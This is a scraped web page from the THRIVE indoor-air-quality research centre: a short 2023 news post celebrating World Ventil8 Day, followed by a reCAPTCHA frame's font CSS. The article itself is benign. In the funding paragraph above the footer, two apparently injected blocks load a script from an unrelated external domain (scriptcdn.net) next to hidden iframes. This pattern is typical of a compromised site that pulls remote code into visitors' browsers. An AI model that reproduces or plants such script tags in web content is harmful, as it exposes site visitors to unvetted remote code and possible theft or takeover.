<li id="menu-item-494" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><div class="has-toggle-menu"><a href="https://thriveiaq.com/programs/">Programs</a><button class="sub-menu-toggle" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="48" d="M112 184l144 144 144-144"/></svg></button></div>
<ul class="sub-menu">
	<li id="menu-item-499" class=" menu-item menu-item-type-post_type menu-item-object-program"><a href="https://thriveiaq.com/programs/intelligent-building-systems/">1. Intelligent Building Systems</a></li>
	<li id="menu-item-498" class=" menu-item menu-item-type-post_type menu-item-object-program"><a href="https://thriveiaq.com/programs/building-product-improvement-for-indoor-air-quality-airborne-infection-control/">2. Building Product Improvement for Indoor Air Quality & Airborne Infection Control</a></li>
	<li id="menu-item-497" class=" menu-item menu-item-type-post_type menu-item-object-program"><a href="https://thriveiaq.com/programs/quantification-communication-of-indoor-air-pollution-airborne-pathogen-transmission-risk/">3. Quantification & Communication of Indoor Air Pollution & Airborne Pathogen Transmission Risk</a></li>
	<li id="menu-item-496" class=" menu-item menu-item-type-post_type menu-item-object-program"><a href="https://thriveiaq.com/programs/translating-knowledge-innovation-to-better-building-system/">4. Translating Knowledge & Innovation to Better Building System</a></li>
</ul>
</li>
<li id="menu-item-602" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://thriveiaq.com/our-impact/">Our Impact</a></li>
<li id="menu-item-490" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://thriveiaq.com/study-with-us/">Study With Us</a></li>
<li id="menu-item-489" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://thriveiaq.com/partner-with-us/">Partner With Us</a></li>
</ul></div>            </nav>
        </div>
    </div>
</header>

<main id="primary" class="site-content">
        <div class="block--article-header">
    <div class="block--article-header--inner">
        <div class="container">
            <div class="row">
                <div class="block--article-header--content">
                    <div class="subtitle subtitle-has-line">
                        <div class="breadcrumbs">
                            <span class="current"><a href="https://thriveiaq.com/our-impact/category/news/" rel="category tag">News</a></span>
                            <div class="delimiter"></div> 
                            <span class="current">November 8, 2023</span>
                        </div>                        
                    </div> 
                    <h1 class="h1">🌬️ Happy World Ventil8 Day! 🌬️</h1>
                    <p>Today THRIVE is celebrating and advocating for the vital role of ventilation in enhancing the health and well-being of people. Whether you&#8217;re a ventilation researcher,...</p>                    
                </div>
            </div>
        </div>
    </div>
        <div class="block--article-header--featured-image">
        <figure>
            <img width="1024" height="341" src="https://thriveiaq.com/wp-content/uploads/2023/11/Ventil8-Twitter-1500x500-1-1024x341.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thriveiaq.com/wp-content/uploads/2023/11/Ventil8-Twitter-1500x500-1-1024x341.jpeg 1024w, https://thriveiaq.com/wp-content/uploads/2023/11/Ventil8-Twitter-1500x500-1-300x100.jpeg 300w, https://thriveiaq.com/wp-content/uploads/2023/11/Ventil8-Twitter-1500x500-1-768x256.jpeg 768w, https://thriveiaq.com/wp-content/uploads/2023/11/Ventil8-Twitter-1500x500-1-1536x512.jpeg 1536w, https://thriveiaq.com/wp-content/uploads/2023/11/Ventil8-Twitter-1500x500-1-2048x683.jpeg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />        </figure>
    </div>
    </div>
        
<section class="block--article-area" data-post-type="post">
    <div class="container">
        <div class="row">
            <div class="block--article-area--sidebar">
                <aside class="sidebar sidebar--posts">
                    <div class="read-more-posts">
                        <p class="h3">Read more about</p>
                        <ul>
                                                            <li>
                                    <a href="https://thriveiaq.com/our-impact/thrive-annual-report-for-2025-is-now-available/">
                                        Thrive Annual Report for 2025 is now available             
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://thriveiaq.com/our-impact/thrive-holiday-message/">
                                        Thrive holiday message             
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://thriveiaq.com/our-impact/qut-retrofits-building-to-set-global-benchmark-for-indoor-air-quality/">
                                        QUT retrofits building to set global benchmark for indoor air quality             
                                    </a>
                                </li>
                                                    </ul>
                    </div>
                    <div class="share" style="border-bottom: 1px solid #9CA5B1; margin-bottom: 24px;">
                        <p class="h3">Share this article</p>
                        <ul class="share-icons">
                            <li>
                                <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthriveiaq.com%2Four-impact%2F%25f0%259f%258c%25ac%25ef%25b8%258f-happy-world-ventil8-day-%25f0%259f%258c%25ac%25ef%25b8%258f%2F&text=%F0%9F%8C%AC%EF%B8%8F+Happy+World+Ventil8+Day%21+%F0%9F%8C%AC%EF%B8%8F" target="_blank" rel="nofollow">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                        <path d="M0 12C0 18.6274 5.37258 24 12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12Z" fill="#6F61FF"/>
                                        <path d="M18 8.25C17.55 8.475 17.1 8.55 16.575 8.625C17.1 8.325 17.475 7.875 17.625 7.275C17.175 7.575 16.65 7.725 16.05 7.875C15.6 7.425 14.925 7.125 14.25 7.125C12.675 7.125 11.475 8.625 11.85 10.125C9.825 10.05 8.025 9.075 6.75 7.575C6.075 8.7 6.45 10.125 7.5 10.875C7.125 10.875 6.75 10.725 6.375 10.575C6.375 11.7 7.2 12.75 8.325 13.05C7.95 13.125 7.575 13.2 7.2 13.125C7.5 14.1 8.4 14.85 9.525 14.85C8.625 15.525 7.275 15.9 6 15.75C7.125 16.425 8.4 16.875 9.75 16.875C14.325 16.875 16.875 13.05 16.725 9.525C17.25 9.225 17.7 8.775 18 8.25Z" fill="white"/>
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fthriveiaq.com%2Four-impact%2F%25f0%259f%258c%25ac%25ef%25b8%258f-happy-world-ventil8-day-%25f0%259f%258c%25ac%25ef%25b8%258f%2F" target="_blank" rel="nofollow">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                        <path d="M0 12C0 18.6274 5.37258 24 12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12Z" fill="#6F61FF"/>
                                        <path d="M18 12C18 8.7 15.3 6 12 6C8.7 6 6 8.7 6 12C6 15 8.175 17.475 11.025 17.925V13.725H9.525V12H11.025V10.65C11.025 9.15 11.925 8.325 13.275 8.325C13.95 8.325 14.625 8.475 14.625 8.475V9.975H13.875C13.125 9.975 12.9 10.425 12.9 10.875V12H14.55L14.25 13.725H12.825V18C15.825 17.55 18 15 18 12Z" fill="white"/>
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fthriveiaq.com%2Four-impact%2F%25f0%259f%258c%25ac%25ef%25b8%258f-happy-world-ventil8-day-%25f0%259f%258c%25ac%25ef%25b8%258f%2F&title=%F0%9F%8C%AC%EF%B8%8F+Happy+World+Ventil8+Day%21+%F0%9F%8C%AC%EF%B8%8F" target="_blank" rel="nofollow">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                        <path d="M0 12C0 18.6274 5.37258 24 12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12Z" fill="#6F61FF"/>
                                        <path d="M8.7 18H6.15V9.975H8.7V18ZM7.425 8.85C6.6 8.85 6 8.25 6 7.425C6 6.6 6.675 6 7.425 6C8.25 6 8.85 6.6 8.85 7.425C8.85 8.25 8.25 8.85 7.425 8.85ZM18 18H15.45V13.65C15.45 12.375 14.925 12 14.175 12C13.425 12 12.675 12.6 12.675 13.725V18H10.125V9.975H12.525V11.1C12.75 10.575 13.65 9.75 14.925 9.75C16.35 9.75 17.85 10.575 17.85 13.05V18H18Z" fill="white"/>
                                    </svg>
                                </a>
                            </li>
                        </ul>
                    </div>
                                        <div class="author">
                        <p class="h3">Author</p>
                        <div class="author-wrapper">
                            <figure class="author-avatar">
                                <img alt='' src='https://secure.gravatar.com/avatar/5396ffc8187cdb70655955943cd79c77523bf70058336de6b4b6e76a51fa555a?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5396ffc8187cdb70655955943cd79c77523bf70058336de6b4b6e76a51fa555a?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>                            </figure>
                            <div class="author-details">
                                <p class="author-details--name">Thrive</p>
                                <p class="author-details--email"><span>E</span> i&#110;&#102;&#111;&#64;t&#104;ri&#118;&#101;i&#97;q.co&#109;</p>
                            </div>
                        </div>
                    </div>
                                    </aside>
            </div>
            <article class="block--article-area--content">
                
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="341" src="https://thriveiaq.com/wp-content/uploads/2023/11/Ventil8-Twitter-1500x500-1-1024x341.jpeg" alt="" class="wp-image-674" srcset="https://thriveiaq.com/wp-content/uploads/2023/11/Ventil8-Twitter-1500x500-1-1024x341.jpeg 1024w, https://thriveiaq.com/wp-content/uploads/2023/11/Ventil8-Twitter-1500x500-1-300x100.jpeg 300w, https://thriveiaq.com/wp-content/uploads/2023/11/Ventil8-Twitter-1500x500-1-768x256.jpeg 768w, https://thriveiaq.com/wp-content/uploads/2023/11/Ventil8-Twitter-1500x500-1-1536x512.jpeg 1536w, https://thriveiaq.com/wp-content/uploads/2023/11/Ventil8-Twitter-1500x500-1-2048x683.jpeg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Today THRIVE is celebrating and advocating for the vital role of ventilation in enhancing the health and well-being of people. Whether you&#8217;re a ventilation researcher, designer, manufacturer, legislator, or simply someone who values the importance of fresh air in your surroundings, this day is for you!</p>



<p>The 2023 theme is ‘Breathe Better, Live Better; World Ventil8 Day.’ THRIVE researchers and industry partners are here to innovate and to champion everything that makes ventilation of our buildings so critical. From our homes to schools, workplaces to social spaces, we&#8217;re dedicated to helping people to optimise their indoor air quality. 🌿💨 Linking academia, government, and industry together, THRIVE’s recently hosted Future Building Forum sparked innovative ideas and diverse perspectives to address the challenges of building ventilation.</p>



<p>We know that ventilation plays a key role in creating healthier buildings and, ultimately, healthier lives, so let&#8217;s continue spreading the word about its significance. Join the conversation, share your insights, and help to make the world a better place, one breath at a time. Together, we can THRIVE! 💪🌍</p>



<p><a href="https://www.worldventil8day.com/" target="_blank" rel="noreferrer noopener">https://www.worldventil8day.com/</a></p>



<p></p>
            </article>
        </div>
    </div>
</section></main>

<section class="arc-tc-project">
    <div class="container">
        <div class="row">
            <div class="arc-tc-project--content">
                <p>The ARC Training Centre for Advanced Building Systems Against Airborne Infection Transmission is funded by the <a href="https://www.arc.gov.au/" target="_blank" rel="noopener">Australian Government</a> and industry partners through the Australian Research Council Industrial Transformation Training Centre Program.<iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
            </div>
            <div class="arc-tc-project--logo">
                <figure>
                    <img width="300" height="300" src="https://thriveiaq.com/wp-content/uploads/2023/08/arc-training-logo.svg" class="attachment-medium size-medium" alt="" decoding="async" />                </figure>
            </div>
        </div>
    </div>
</section>
<footer class="site-footer">
    <div class="container">
        <div class="site-footer--columns">
            <div class="row">
                <div class="site-footer--column site-footer--column--logo">
                    <a href="https://thriveiaq.com/" style="margin-bottom: 24px;">
                        <img src="https://thriveiaq.com/wp-content/uploads/2023/06/thrive_logo.svg" alt="" height="51" width="111">
                    </a>   
                    <p>Copyright &copy; 2026 <br> All rights reserved.</p>
                    <a href="https://vesanique.com/?ref=thriveiaq.com" target="_blank" rel="noopener">Website by Vesanique</a>
                </div>
                <div class="site-footer--column site-footer--column--links">
                    <h6>Quick Links</h6>
                    <div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu-wrapper"><li id="menu-item-273" class="menu-item "><a href="https://thriveiaq.com/about-us/">About us</a></li>
<li id="menu-item-271" class="menu-item "><a href="https://thriveiaq.com/our-people/">Our People</a></li>
<li id="menu-item-272" class="menu-item "><a href="https://thriveiaq.com/programs/">Programs</a></li>
<li id="menu-item-961" class="menu-item "><a href="https://thriveiaq.com/newsletters/">Newsletters</a></li>
</ul></div>                </div>
                <div class="site-footer--column site-footer--column--socials">
                    <h6>Connect with us</h6>
                    <ul>
						<!-- FACEBOOK -->
                        
						<!-- INSTAGRAM -->
                        
						<!-- TWITTER -->
                        						
						<!-- YOUTUBE -->
                                                <li>
                            <div class="social-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 576 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg>
                            </div>
                            <a href="https://www.youtube.com/@thriveIAQ" target="_blank" rel="noopener">Youtube</a>
                        </li>
                        
						<!-- LINKEDIN -->
                                                <li>
                            <div class="social-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg>
                            </div>
                            <a href="https://www.linkedin.com/company/thriveIAQ" target="_blank" rel="noopener">Linkedin</a>
                        </li>
                        
                    </ul>
                </div>
                <div class="site-footer--column site-footer--column--contact">
                    <h6>Contact us</h6>
                    <ul class="contact-list">
                                                <li class="contact-list--mail"><a href="/cdn-cgi/l/email-protection#3b52555d547b4f5349524d5e525a4a15585456"><span class="__cf_email__" data-cfemail="721b1c141d32061a001b04171b13035c111d1f">[email&#160;protected]</span></a></li>
                                                                        <li class="contact-list--phone"><a href="tel:+61 7 3138 1133">+61 7 3138 1133</a></li>
                                                                        <li class="contact-list--marker"><a href="https://goo.gl/maps/SyMAHqmDNhwQEk597" target="_blank" rel="noopener"><address>Queensland University of Technology
Gardens Point Campus
2 George Street, Brisbane
QLD, 4000, Australia</address></a></li>
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thrive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://thriveiaq.com/wp-content/themes/thrive/src/scripts/vendors/swiper-bundle.min.js?ver=8.1.4" id="swiper-slider-js"></script>
<script type="text/javascript" id="mainjs-js-extra">
/* <![CDATA[ */
var siteData = {"root_url":"https:\/\/thriveiaq.com","nonce":"5f6112bacc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thriveiaq.com/wp-content/themes/thrive/build/index.js?ver=1.0.0" id="mainjs-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"9ed3e7b70b","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/thriveiaq.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Lcabu0mAAAAAEVJN6OaKTqK4StZsIEkrId9R2sP"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcabu0mAAAAAEVJN6OaKTqK4StZsIEkrId9R2sP&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thriveiaq.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcabu0mAAAAAEVJN6OaKTqK4StZsIEkrId9R2sP&co=aHR0cHM6Ly90aHJpdmVpYXEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8mmi4cjo9xh7
body_size: 48764
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
